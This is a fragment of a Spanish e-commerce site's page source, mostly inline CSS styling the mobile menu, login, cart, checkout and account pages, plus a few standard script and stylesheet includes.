        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
